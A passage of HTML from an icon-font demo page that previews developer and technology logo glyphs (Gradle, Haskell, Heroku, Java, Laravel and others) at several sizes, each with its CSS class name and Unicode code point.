          <span class="step size-12"><span class="letters">Pp</span><i id="icon-google-alt" class="icon-google-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-google-alt" class="icon-google-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-google-alt" class="icon-google-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-google-alt" class="icon-google-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-google-alt" class="icon-google-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-google-alt" class="icon-google-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-google-alt" class="icon-google-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-google-alt" class="icon-google-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-google-alt" class="icon-google-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-google-alt" class="icon-google-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-google-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf11f;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-google-code" class="icon-google-code"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-google-code" class="icon-google-code"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-google-code" class="icon-google-code"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-google-code" class="icon-google-code"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-google-code" class="icon-google-code"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-google-code" class="icon-google-code"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-google-code" class="icon-google-code"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-google-code" class="icon-google-code"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-google-code" class="icon-google-code"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-google-code" class="icon-google-code"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-google-code" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf120;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-google-developers" class="icon-google-developers"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-google-developers" class="icon-google-developers"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-google-developers" class="icon-google-developers"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-google-developers" class="icon-google-developers"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-google-developers" class="icon-google-developers"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-google-developers" class="icon-google-developers"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-google-developers" class="icon-google-developers"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-google-developers" class="icon-google-developers"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-google-developers" class="icon-google-developers"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-google-developers" class="icon-google-developers"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-google-developers" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf121;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-gradle" class="icon-gradle"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-gradle" class="icon-gradle"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-gradle" class="icon-gradle"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-gradle" class="icon-gradle"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-gradle" class="icon-gradle"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-gradle" class="icon-gradle"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-gradle" class="icon-gradle"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-gradle" class="icon-gradle"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-gradle" class="icon-gradle"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-gradle" class="icon-gradle"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-gradle" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf122;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-grails" class="icon-grails"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-grails" class="icon-grails"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-grails" class="icon-grails"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-grails" class="icon-grails"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-grails" class="icon-grails"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-grails" class="icon-grails"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-grails" class="icon-grails"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-grails" class="icon-grails"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-grails" class="icon-grails"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-grails" class="icon-grails"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-grails" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf123;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-grails-alt" class="icon-grails-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-grails-alt" class="icon-grails-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-grails-alt" class="icon-grails-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-grails-alt" class="icon-grails-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-grails-alt" class="icon-grails-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-grails-alt" class="icon-grails-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-grails-alt" class="icon-grails-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-grails-alt" class="icon-grails-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-grails-alt" class="icon-grails-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-grails-alt" class="icon-grails-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-grails-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf124;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-hadoop" class="icon-hadoop"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-hadoop" class="icon-hadoop"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-hadoop" class="icon-hadoop"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-hadoop" class="icon-hadoop"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-hadoop" class="icon-hadoop"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-hadoop" class="icon-hadoop"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-hadoop" class="icon-hadoop"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-hadoop" class="icon-hadoop"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-hadoop" class="icon-hadoop"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-hadoop" class="icon-hadoop"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-hadoop" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf125;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-haskell" class="icon-haskell"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-haskell" class="icon-haskell"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-haskell" class="icon-haskell"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-haskell" class="icon-haskell"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-haskell" class="icon-haskell"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-haskell" class="icon-haskell"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-haskell" class="icon-haskell"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-haskell" class="icon-haskell"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-haskell" class="icon-haskell"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-haskell" class="icon-haskell"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-haskell" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf126;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-heroku" class="icon-heroku"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-heroku" class="icon-heroku"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-heroku" class="icon-heroku"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-heroku" class="icon-heroku"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-heroku" class="icon-heroku"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-heroku" class="icon-heroku"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-heroku" class="icon-heroku"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-heroku" class="icon-heroku"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-heroku" class="icon-heroku"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-heroku" class="icon-heroku"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-heroku" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf127;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-html" class="icon-html"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-html" class="icon-html"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-html" class="icon-html"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-html" class="icon-html"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-html" class="icon-html"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-html" class="icon-html"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-html" class="icon-html"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-html" class="icon-html"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-html" class="icon-html"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-html" class="icon-html"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-html" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf128;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-iphone" class="icon-iphone"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-iphone" class="icon-iphone"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-iphone" class="icon-iphone"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-iphone" class="icon-iphone"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-iphone" class="icon-iphone"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-iphone" class="icon-iphone"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-iphone" class="icon-iphone"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-iphone" class="icon-iphone"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-iphone" class="icon-iphone"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-iphone" class="icon-iphone"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-iphone" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf129;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-java" class="icon-java"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-java" class="icon-java"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-java" class="icon-java"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-java" class="icon-java"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-java" class="icon-java"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-java" class="icon-java"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-java" class="icon-java"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-java" class="icon-java"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-java" class="icon-java"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-java" class="icon-java"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-java" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf12a;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-java-bold" class="icon-java-bold"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-java-bold" class="icon-java-bold"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-java-bold" class="icon-java-bold"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-java-bold" class="icon-java-bold"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-java-bold" class="icon-java-bold"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-java-bold" class="icon-java-bold"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-java-bold" class="icon-java-bold"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-java-bold" class="icon-java-bold"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-java-bold" class="icon-java-bold"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-java-bold" class="icon-java-bold"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-java-bold" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf12b;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-java-duke" class="icon-java-duke"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-java-duke" class="icon-java-duke"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-java-duke" class="icon-java-duke"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-java-duke" class="icon-java-duke"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-java-duke" class="icon-java-duke"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-java-duke" class="icon-java-duke"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-java-duke" class="icon-java-duke"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-java-duke" class="icon-java-duke"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-java-duke" class="icon-java-duke"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-java-duke" class="icon-java-duke"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-java-duke" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf12c;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-javascript" class="icon-javascript"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-javascript" class="icon-javascript"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-javascript" class="icon-javascript"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-javascript" class="icon-javascript"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-javascript" class="icon-javascript"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-javascript" class="icon-javascript"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-javascript" class="icon-javascript"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-javascript" class="icon-javascript"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-javascript" class="icon-javascript"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-javascript" class="icon-javascript"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-javascript" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf12d;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-javascript-alt" class="icon-javascript-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-javascript-alt" class="icon-javascript-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-javascript-alt" class="icon-javascript-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-javascript-alt" class="icon-javascript-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-javascript-alt" class="icon-javascript-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-javascript-alt" class="icon-javascript-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-javascript-alt" class="icon-javascript-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-javascript-alt" class="icon-javascript-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-javascript-alt" class="icon-javascript-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-javascript-alt" class="icon-javascript-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-javascript-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf12e;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-jetty" class="icon-jetty"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-jetty" class="icon-jetty"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-jetty" class="icon-jetty"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-jetty" class="icon-jetty"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-jetty" class="icon-jetty"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-jetty" class="icon-jetty"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-jetty" class="icon-jetty"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-jetty" class="icon-jetty"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-jetty" class="icon-jetty"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-jetty" class="icon-jetty"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-jetty" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf12f;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-kde" class="icon-kde"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-kde" class="icon-kde"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-kde" class="icon-kde"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-kde" class="icon-kde"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-kde" class="icon-kde"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-kde" class="icon-kde"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-kde" class="icon-kde"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-kde" class="icon-kde"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-kde" class="icon-kde"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-kde" class="icon-kde"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-kde" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf130;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-laravel" class="icon-laravel"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-laravel" class="icon-laravel"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-laravel" class="icon-laravel"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-laravel" class="icon-laravel"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-laravel" class="icon-laravel"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-laravel" class="icon-laravel"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-laravel" class="icon-laravel"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-laravel" class="icon-laravel"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-laravel" class="icon-laravel"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-laravel" class="icon-laravel"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-laravel" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf131;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-line-graph" class="icon-line-graph"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-line-graph" class="icon-line-graph"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-line-graph" class="icon-line-graph"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-line-graph" class="icon-line-graph"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-line-graph" class="icon-line-graph"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-line-graph" class="icon-line-graph"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-line-graph" class="icon-line-graph"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-line-graph" class="icon-line-graph"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-line-graph" class="icon-line-graph"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-line-graph" class="icon-line-graph"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-line-graph" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf132;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-linux-mint" class="icon-linux-mint"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-linux-mint" class="icon-linux-mint"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-linux-mint" class="icon-linux-mint"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-linux-mint" class="icon-linux-mint"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-linux-mint" class="icon-linux-mint"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-linux-mint" class="icon-linux-mint"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-linux-mint" class="icon-linux-mint"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-linux-mint" class="icon-linux-mint"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-linux-mint" class="icon-linux-mint"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-linux-mint" class="icon-linux-mint"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-linux-mint" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf133;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
